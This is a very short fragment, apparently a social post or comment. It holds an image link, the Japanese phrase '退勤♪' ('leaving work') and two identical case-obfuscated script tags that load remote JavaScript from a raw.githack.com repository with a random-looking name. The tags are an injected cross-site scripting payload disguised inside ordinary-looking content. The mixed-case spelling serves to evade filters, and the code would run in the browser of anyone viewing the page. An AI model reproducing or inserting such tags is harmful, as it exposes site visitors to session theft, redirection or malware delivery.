 退勤♪<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>